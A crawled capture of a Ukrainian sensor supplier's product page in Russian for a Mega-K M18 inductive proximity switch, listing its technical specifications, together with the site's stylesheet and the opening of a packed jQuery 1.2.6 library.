

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://www.sensor.dp.ua/?catalog&dep=570&id=640
body_size: 4135
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<title>Выключатель ВБ2.18М.53.8.х.1.С4 - Индуктивные датчики Мега-К - www.SENSOR.dp.ua</title>
	<meta charset="windows-1251" />
	<meta name="description" content="Выключатель ВБ2.18М.53.8.х.1.С4" />
	<meta name="keywords" content="Выключатель ВБ2.18М.53.8.х.1.С4" />
	<link rel="stylesheet" href="style/main.css" type="text/css" media="screen" />
	<script type="text/javascript" src="/swfobject.js"></script>
	<script type="text/javascript" src="/img_func.js"></script>
	<script type="text/javascript" src="/thickbox/jquery-latest.pack.js"></script>
	<script type="text/javascript" src="/thickbox/thickbox.js"></script>
	<link rel="stylesheet" href="/thickbox/thickbox.css" type="text/css" media="screen" />
	
	<script language="javascript" type="text/javascript">
		jQuery(document).ready(function()
				{
					jQuery("#menu_books").hide();
					jQuery("#menu_video").hide();
					jQuery("#menu_reg").hide();
					jQuery("#menu_links").hide();
				}
		);
		function show_submenu (layer_id)
		{
			jQuery("#menu_books").hide();
			jQuery("#menu_video").hide();
			jQuery("#menu_reg").hide();
			jQuery("#menu_links").hide();
			jQuery("#"+layer_id).fadeIn("slow");
		}
		function hide_submenus()
		{
			jQuery("#menu_books").fadeOut("slow");
			jQuery("#menu_video").fadeOut("slow");
			jQuery("#menu_reg").fadeOut("slow");
			jQuery("#menu_links").fadeOut("slow");
		}

	</script>
	
</head>
<body>
<div id="art-page-background-glare-image">
	<div id="wrapper">
		<div id="header">
			<div class="left leftside">
				<div id="star"><p style="text-align: center;">&nbsp;<a href="http://www.sensor.dp.ua"><img width="75" height="76" alt="sensor.dp.ua" src="/images/arts/alatyr.gif" /></a><br />
<strong>ПРОМЫШЛЕННАЯ ГРУППА </strong><span style="font-size: x-large;"><strong><a href="http://www.sensor.dp.ua">СЕНСОР</a>&nbsp;</strong></span></p>
<p style="text-align: center;">&nbsp;</p></div>
			</div>
			<div class="right rightside">
				<div id="mainmenu">
					<ul>
						<li><a href="/?static=12">О нас</a></li>
						<li><a href="/?news">Новости</a></li>
						<li>
							<a href="#" >Каталоги</a>
							<ul>
								<li><a href="/?books">Каталоги скачать</a></li>
								<li><a href="/?catalog&amp;dep=126">Статьи</a></li>
								<li><a href="/?catalog&amp;dep=127">Прайсы</a></li>
								<li><a href="/?catalog&amp;dep=128">Сертификаты</a></li>
							</ul>
						</li>
						<li>
							<a href="#" title="">Медиа</a>
							<ul>
								<li><a href="/?video">Фильмы</a></li>
								<li><a href="/?catalog&amp;dep=129">Фото</a></li>
							</ul>
						</li>
						<li>
                       <!-- <a href="#" title="">Посетителям</a>
							<ul>
								<li><a href="/forum/ucp.php?mode=register">Регистрация</a></li>
								<li><a href="/forum/ucp.php?mode=login">Вход для пользователей</a></li>
							</ul> -->							 
						</li>
						<li><a href="/?static=10">Контакты</a></li>
						<li>
							<a href="#" title="">Ссылки</a>
							<ul>
								<li><a href="/?static=13">Наши друзья</a></li>
								<li><a href="/?static=14">Интересные ссылки</a></li>
							</ul>
						</li>
                  <!-- <li><a href="/forum/">Форум</a></li> -->
						<li><a href="/?sitemap">Карта сайта</a></li>
						<li><a href="/?static=16">Поиск</a></li>
					</ul>
				</div>
				<div id="slogan"><p style="text-align: center"><span style="color: rgb(255, 0, 0); "><span style="font-size: large; ">Производим&nbsp;бесконтактные датчики положения: индуктивные, оптические, емкостные.</span></span></p></div>
				<div id="nav">
					<div class="navigator"></div>

				</div>
			</div>
		</div>
		<div id="header2"></div>
		<div id="content-wrapper">
			<div class="left leftside">
				<div id="vmenu">

					<ul>
																																																																		<li><a href="/?catalog&dep=543" class="yellow_link">Датчики Сенсор</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=271" class="yellow_link">Датчики Теко</a></li>
																																																																																																																																																																																																																								<li><a href="/?catalog&dep=205" class="yellow_link">Энкодеры СКБ ИС</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=641" class="yellow_link">Преобразователи давления WIKA</a></li>
																								<li><a href="/?catalog&dep=200" class="yellow_link">Автоматизация Производства</a></li>
																																																																																																																																				<li><a href="/?catalog&dep=207" class="yellow_link">ТОП-100 производителей</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																<li><a href="/?catalog&dep=273" class="yellow_link">СПЕЦпредложение</a></li>
																								<li><a href="/?catalog&dep=274" class="yellow_link">Склад на сегодня</a></li>
																								<li><a href="/?catalog&dep=283" class="yellow_link">Вакансии</a></li>
																		<li class="vmenu2"></li>
					</ul>
					<?php endif; ?>
				</div>



				<div id="block">
					<ul style="background:url('images/block.jpg');"><p><a href="http://www.teko.dp.ua/?static=21"><span style="font-size: medium; "><span style="font-family: Arial; "><span style="color: rgb(255, 0, 0); "><strong>Подбор датчиков ТЕКО</strong></span></span></span></a></p>
<p><font size="2"><b>(+38) 066-488-95-33</b></font></p>
<p><font size="2"><b>(+38) 097-288-84-12</b></font></p>
<p>&nbsp;</p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=201">Сенсор&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=590">Бесконтактные выключатели</a>&nbsp;</span></span></p>
<p><strong><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; ">Датчики: </span></span></strong></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Положения&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Бесконтактные </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=570">- Индуктивные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=609&amp;id=1293">- Ёмкостные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=586&amp;id=1175">- Оптические</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=205&amp;id=1291">- Лазерные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=105">- Угловых перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=106">- Линейных перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=249">- Фотодатчики </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=512">- Энкодеры</a></span></span>&nbsp;</p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=505">- Промышленные контроллеры</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=522">- Частотные преобразователи</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=538">- Тензометрические датчики</a></p>
<p>&nbsp;</p>
<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-22862680-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22862680-1');
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="gtx-trans" style="position: absolute; left: -32px; top: 7px;">
<div class="gtx-trans-icon">&nbsp;</div>
</div>

						<p>...</p>
					</ul>

				</div>


			</div>
		</div>
		<div id="content" class="rightside right">
			<div id="content" style="width: 690px; padding-right: 15px;">
				<br />

<script type="text/javascript" language="javascript">
	function show_comments()
	{
		jQuery('#article_area').attr('className', 'article_tbg_small');
		jQuery('#comments_area').attr('className', 'article_tbg_comments_big');
	}
</script>

<a href="/" class="navigator">Главная страница</a>&nbsp;<span class="navigator">/</span>&nbsp;<a href="/?catalog&dep=207" class="navigator">ТОП-100 производителей</a> <span class="navigator">/</span> <a href="/?catalog&dep=568" class="navigator">Датчики Мега-К & СТРАУС</a> <span class="navigator">/</span> <a href="/?catalog&dep=569" class="navigator">Продукция Мега-К</a> <span class="navigator">/</span> <a href="/?catalog&dep=570" class="navigator">Индуктивные датчики Мега-К</a>&nbsp;<span class="navigator">/&nbsp;Выключатель ВБ2.18М.53.8.х.1.С4</span>
<div style="height: 50px;"><font size="1"> <h1>Выключатель ВБ2.18М.53.8.х.1.С4</h1></font></div>
<div class="transparent_bg" style="overflow: auto;"><br /> <br /> <br />  

<h1><span style="font-size: small;"><strong>Выключатель ВБ2.18М.53.8.х.1.С4</strong></span></h1>
<table width="500" border="0" style="border-collapse: collapse">
    <tbody>
        <tr>
            <td width="169" class="ctb1">
            <div><img alt="М18х1" src="/megak/imgs/pic_m18.gif" /><br />
            M18x1</div>
            </td>
            <td class="bi">
            <div style="text-align: center;"><strong>индуктивные выключатели</strong></div>
            <div style="text-align: center;"><i>постоянный ток</i></div>
            <div style="text-align: center;">М18 х 1</div>
            </td>
        </tr>
    </tbody>
</table>
<div>&nbsp;</div>
<table width="550" cellspacing="1">
    <tbody>
        <tr class="ctt">
            <td colspan="3">
            <div>Типоразмер&nbsp;&nbsp;&nbsp;<b>М18х1</b>,&nbsp;&nbsp; длина 53</div>
            </td>
        </tr>
        <tr class="cti1">
            <td height="340" align="center" colspan="3">
            <div><img src="/megak/imgs/pic/2/VB2_18M_53_C4_.jpg" alt="" /></div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Способ монтажа</div>
            </td>
            <td width="210" align="center">
            <div>Не встраиваемый заподлицо</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Расстояние срабатывания (<b>Sn</b>)</div>
            </td>
            <td align="center">
            <div><b>8 мм</b></div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Гарантированный интервал срабатывания (<b>Sa</b>)</div>
            </td>
            <td align="center">
            <div><b>0 ... 6,4 мм</b></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti2">
            <td align="center" rowspan="3">
            <div><b>PNP</b></div>
            </td>
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=557" title="посмотреть схему подключения" target="_blank">Замыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.18М.53.8.1.1.С4</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=558" title="посмотреть схему подключения" target="_blank">Размыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.18М.53.8.3.1.С4</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=559" target="_blank" title="посмотреть схему подключения">Переключающий</a></div>
            </td>
            <td align="center">
            <div>--</div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti2">
            <td align="center" rowspan="3">
            <div><b>NPN</b></div>
            </td>
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=560" title="посмотреть схему подключения" target="_blank">Замыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.18М.53.8.2.1.С4</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=561" title="посмотреть схему подключения" target="_blank">Размыкающий</a></div>
            </td>
            <td align="center">
            <div><b>ВБ2.18М.53.8.4.1.С4</b></div>
            </td>
        </tr>
        <tr class="cti2">
            <td>
            <div><a href="/?catalog&amp;dep=572&amp;id=562" target="_blank" title="посмотреть схему подключения">Переключающий</a></div>
            </td>
            <td align="center">
            <div>--</div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Напряжение питания</div>
            </td>
            <td align="center">
            <div>10 ... 30 В</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Ток нагрузки максимальный</div>
            </td>
            <td align="center">
            <div>300 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Падение напряжения</div>
            </td>
            <td align="center">
            <div>Не более 1,5 В</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Частота срабатывания максимальная</div>
            </td>
            <td align="center">
            <div>300 Гц</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Потребляемый ток при отключенной нагрузке</div>
            </td>
            <td align="center">
            <div>Не более 8,0 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Потребляемый ток при включенной нагрузке</div>
            </td>
            <td align="center">
            <div>Не более 25,0 мА</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Индикатор срабатывания</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Защита от короткого замыкания в нагрузке</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Защита от напряжения обратной полярности</div>
            </td>
            <td align="center">
            <div>Есть</div>
            </td>
        </tr>
        <tr class="cti1">
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Воспроизводимость</div>
            </td>
            <td align="center">
            <div>5%</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Гистерезис</div>
            </td>
            <td align="center">
            <div>Не более 15%</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Степень защиты</div>
            </td>
            <td align="center">
            <div>IP67</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Диапазон рабочих температур</div>
            </td>
            <td align="center">
            <div>от -25<sup>о</sup>С до +70<sup>о</sup>С</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Категория применения коммутирующего элемента</div>
            </td>
            <td align="center">
            <div>DC13</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Емкость нагрузки</div>
            </td>
            <td align="center">
            <div>Не более 0,22 мкФ</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Пульсации напряжения питания</div>
            </td>
            <td align="center">
            <div>Не более 10%</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Класс изоляции</div>
            </td>
            <td align="center">
            <div><img width="16" height="16" src="http://megak.ru/imgs/pic/class.GIF" alt="" /></div>
            </td>
        </tr>
        <tr>
            <td height="3" colspan="3">
            <div>&nbsp;</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Способ подключения</div>
            </td>
            <td align="center">
            <div>Разъем</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Материал корпуса</div>
            </td>
            <td align="center">
            <div>Латунь</div>
            </td>
        </tr>
        <tr class="cti1">
            <td colspan="2">
            <div>Масса</div>
            </td>
            <td align="center">
            <div>Не более 130 г</div>
            </td>
        </tr>
    </tbody>
</table>
<div>&nbsp;</div>
<p>Комментировать статьи могут только зарегистрированные пользователи. <a href="/forum/ucp.php?mode=register">Перейти к регистрации</a></p>
</div>			</div>
		</div>
		<div class="art-footer">
			<div class="art-footer-t">
				<div class="art-footer-body">
					<div class="art-footer-text">
						<p>Copyright © 2014. All Rights Reserved. 
						</p>
					</div>
				</div>
				<div style="float:left;font-size:11px;color:#999;overflow:hidden;" class="sape_div">
				</div>
				<div class="cleared"></div>
			</div>
		</div>
	</div>
</div>

</body>
</html>test

--- FILE ---
content_type: text/css
request_url: http://www.sensor.dp.ua/style/main.css
body_size: 1758
content:
body {margin:0;padding:0;border:0;font-family:Sans-serif,Arial,Helvetica;font-size:14px;font-weight:normal;background-color:#015465;color:#434443;background-image: url(images/Bottom_texture.jpg); background-repeat: repeat; background-attachment: fixed; 
background-position: top left;}
img{border:0;}

a {text-decoration:none}
a:hover{text-decoration:underline}

.left{float:left}
.right{float:right}

.rightside {
	width: 705px;
}
.leftside {
	width: 280px;
	margin: 7px 0 0 5px;
}


#wrapper {
	background-image:url(images/bg.gif);
	background-repeat:repeat-y;
	width:1000px;
	margin:0 auto;
	margin-top: 54px;
}

#art-page-background-glare-image
{
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-attachment: fixed;
  background-image: url('images/page_gl.png');
  background-repeat: no-repeat;
  background-position: top center;
}

#header {
	position:relative;
	height:306px;
	background-image:url(images/head.jpg);
}
#header * {color:#fff}
#header .leftside {text-align:center}
.art-logo-name a:hover {text-decoration: none;}
.art-logo-text {margin-top: -14px;font-size:20px;font-weight:normal;}
#slogan-text {color:#000000;}
#mainmenu {margin-top:50px}
#mainmenu ul {margin:0;padding:0;list-style:none;}
#mainmenu>ul>li{float:left;display:block;margin-right:6px;position:relative;line-height:1.5;border-radius:4px;}
#mainmenu ul ul{position:absolute;margin-top:-3px;visibility:hidden;border-radius:4px;border-top-left-radius:0;}
#mainmenu ul li:hover{background-color:#00645f;border-radius:4px;}
#mainmenu>ul>li:hover ul{visibility:visible;background-color:#00645f;}
#mainmenu ul ul li {display:block; min-width:120px;}
#mainmenu a, #mainmenu a:visited {display:block;font-size:14px;padding:0 4px;white-space:nowrap}
#mainmenu a:hover {background-color:#00645f;border-radius:4px;}

#slogan{margin-top:91px;width:415px;font-size:12px;font-weight:normal;}

#header #nav  {margin-top:-18px;font-size:14px}

#nav .navigator {margin-top:-18px;font-size:12px}

.navigator
{
color:#FFF;
text-decoration:none;
font-weight:bold;
font-size:12px;
position: relative;
}
a.navigator:link
{
color:#FFF;
text-decoration:none;
font-weight:normal;
font-size:12px;
}
a.navigator:active
{
color:#FFCC00;
text-decoration:none;
font-weight:normal;
font-size:12px;
}
a.navigator:hover
{
color:#FFCC00;
text-decoration:none;
font-weight:normal;
font-size:12px;
}


#header2 {
	background-image:url(images/head2.jpg);
	height: 22px;
	position:absolute;
	width:1000px
}

#content {margin-top:-17px;}
#content h1 {padding-top: 50px;}

#vmenu {margin-top: -11px;}	
#vmenu li
{list-style: none; /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅпїЅ */
    background: url(images/vmenu_bg.png) no-repeat 0 0px;  /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅ */
    padding-left: 12px; /* пїЅпїЅпїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅ пїЅпїЅпїЅпїЅпїЅпїЅ */
	position: relative;height: 46px;left: -5px;
	width: 93%;}

	#vmenu .vmenu2 
{background-image: url(images/vmenu2.jpg);
height: 15px;
position: relative;
width: 93%;
}
#vmenu ul {margin:0;padding:0;}
#vmenu>ul>li{float:left;display:block;margin-right:6px;position:relative;border-radius:4px;}
#vmenu ul ul{position:absolute;margin-top:-3px;visibility:hidden;border-radius:4px;border-top-left-radius:0;}
#vmenu ul li:hover{background-color:#ef8515;border-radius:4px;}
#vmenu>ul>li:hover ul{visibility:visible;background-color:#ef8515;}
#vmenu ul ul li {display:block; min-width:120px;}
#vmenu a, #vmenu a:visited {display:block;font-size:16px;padding:0 20px;white-space:nowrap; color: #504D55; line-height: 34px;}
#vmenu a:hover {background-color:#ef8515;border-radius:4px; padding: 0 13px 0 20px;font-weight: normal;color: #FFFFFF;}


#block
{
position: relative;
float: left;
display: block;
left: -5px;
top: -13px;
}
#block ul {font-size:13px;}


/* begin Footer */


.art-footer
{
  position: relative;
  overflow: hidden;
  width: 100%;
}


.art-footer-t
{
  position: relative;
height: 178px;
  background-image: url('images/footer_t.jpg');
  background-position: left bottom;
}

.art-footer-body
{
    position:relative;
    padding: 50px;
}


.art-footer-text p
{
  padding:0;
  margin:0;
}

.art-footer,
.art-footer a,
.art-footer a:link,
.art-footer a:visited,
.art-footer a:hover
{
    color: #FFFFFF;
    font-size: 13px;
}

.art-footer-text
{
  padding: 0 10px 0 10px;

}

.art-footer,
.art-footer-text,
.art-footer p
{
  text-align: center;
}

/* end Footer */

.ctt { 
	FONT-SIZE: 12pt;
	text-align: center; 
	COLOR: #ACBEDD;
	BACKGROUND: #1C3B7C;
}
.ctb1 { 
	BACKGROUND: #CCCCCC;
	BORDER: 1px solid #1C3B7C;
}
.ctb { 
	BACKGROUND: #FFFFCC;
	FONT-FAMILY: Tahoma, Arial;	
}
.dat { 
	FONT-SIZE: 8pt;
	text-align: right; 
	COLOR: #8999BB;	
}


.cte1 {background-color: #9CB1D3;}
.cte2 {background-color: #B8CAE7;}


.cti1 {background-color: #9CB1D3;}
.cti2 {background-color: #8FA8D1;}

.bo   {background-color: #9AB3DA;}
.cto1 {background-color: #9AB3DA;}
.cto2 {background-color: #84A0D0;}


.ctu1 {background-color: #84A0D0;}
.ctu2 {background-color: #9AB3DA;}


.ctm1 {background-color: #9CB1D3;}
.ctm2 {background-color: #B8CAE7;}





.ctt1 { 
	FONT-SIZE: 10pt;
	text-align: left; 
	COLOR: #FFFFCC;
	BACKGROUND: #1C3B7C;
}
.ctt2 {
	BACKGROUND: #B8CAE7;
	BORDER: 1px solid #1C3B7C;	
}
.ctt3 { 
	FONT-SIZE: 8pt;
	text-align: justify; 

}

.cts1 { 
	FONT-SIZE: 8pt;
	text-align: center; 
	COLOR: #1C3B7C;

}
.cts5 {
	BACKGROUND: #B8CAE7;
	text-align: center; 	
}
.cts2 {
	FONT-SIZE: 10pt;
	text-align: left; 
	COLOR: #FFFFCC;
	BACKGROUND: #1C3B7C;	
}
.cts3 {
	BACKGROUND: #84A0D0;
}


.t1  { 
	font-size: 9pt; 
	text-align: justify; 
	text-indent: 15px; 
	margin: 5px 0; }
.t2 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: justify;
	text-indent: 15px;
	margin: 0px 0px 0px 30px;
}
.t3 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: center;
	margin: 0px 0px 0px 0px;
}
.t4 {
	FONT-SIZE: 9pt; 
	TEXT-ALIGN: left;
	margin: 0px 0px 0px 0px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/jquery-latest.pack.js
body_size: 24490
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(H(){J w=1b.4M,3m$=1b.$;J D=1b.4M=1b.$=H(a,b){I 2B D.17.5j(a,b)};J u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/,62=/^.[^:#\\[\\.]*$/,12;D.17=D.44={5j:H(d,b){d=d||S;G(d.16){7[0]=d;7.K=1;I 7}G(1j d=="23"){J c=u.2D(d);G(c&&(c[1]||!b)){G(c[1])d=D.4h([c[1]],b);N{J a=S.61(c[3]);G(a){G(a.2v!=c[3])I D().2q(d);I D(a)}d=[]}}N I D(b).2q(d)}N G(D.1D(d))I D(S)[D.17.27?"27":"43"](d);I 7.6Y(D.2d(d))},5w:"1.2.6",8G:H(){I 7.K},K:0,3p:H(a){I a==12?D.2d(7):7[a]},2I:H(b){J a=D(b);a.5n=7;I a},6Y:H(a){7.K=0;2p.44.1p.1w(7,a);I 7},P:H(a,b){I D.P(7,a,b)},5i:H(b){J a=-1;I D.2L(b&&b.5w?b[0]:b,7)},1K:H(c,a,b){J d=c;G(c.1q==56)G(a===12)I 7[0]&&D[b||"1K"](7[0],c);N{d={};d[c]=a}I 7.P(H(i){R(c 1n d)D.1K(b?7.V:7,c,D.1i(7,d[c],b,i,c))})},1g:H(b,a){G((b==\'2h\'||b==\'1Z\')&&3d(a)<0)a=12;I 7.1K(b,a,"2a")},1r:H(b){G(1j b!="49"&&b!=U)I 7.4E().3v((7[0]&&7[0].2z||S).5F(b));J a="";D.P(b||7,H(){D.P(7.3t,H(){G(7.16!=8)a+=7.16!=1?7.76:D.17.1r([7])})});I a},5z:H(b){G(7[0])D(b,7[0].2z).5y().39(7[0]).2l(H(){J a=7;1B(a.1x)a=a.1x;I a}).3v(7);I 7},8Y:H(a){I 7.P(H(){D(7).6Q().5z(a)})},8R:H(a){I 7.P(H(){D(7).5z(a)})},3v:H(){I 7.3W(19,M,Q,H(a){G(7.16==1)7.3U(a)})},6F:H(){I 7.3W(19,M,M,H(a){G(7.16==1)7.39(a,7.1x)})},6E:H(){I 7.3W(19,Q,Q,H(a){7.1d.39(a,7)})},5q:H(){I 7.3W(19,Q,M,H(a){7.1d.39(a,7.2H)})},3l:H(){I 7.5n||D([])},2q:H(b){J c=D.2l(7,H(a){I D.2q(b,a)});I 7.2I(/[^+>] [^+>]/.11(b)||b.1h("..")>-1?D.4r(c):c)},5y:H(e){J f=7.2l(H(){G(D.14.1f&&!D.4n(7)){J a=7.6o(M),5h=S.3h("1v");5h.3U(a);I D.4h([5h.4H])[0]}N I 7.6o(M)});J d=f.2q("*").5c().P(H(){G(7[E]!=12)7[E]=U});G(e===M)7.2q("*").5c().P(H(i){G(7.16==3)I;J c=D.L(7,"3w");R(J a 1n c)R(J b 1n c[a])D.W.1e(d[i],a,c[a][b],c[a][b].L)});I f},1E:H(b){I 7.2I(D.1D(b)&&D.3C(7,H(a,i){I b.1k(a,i)})||D.3g(b,7))},4Y:H(b){G(b.1q==56)G(62.11(b))I 7.2I(D.3g(b,7,M));N 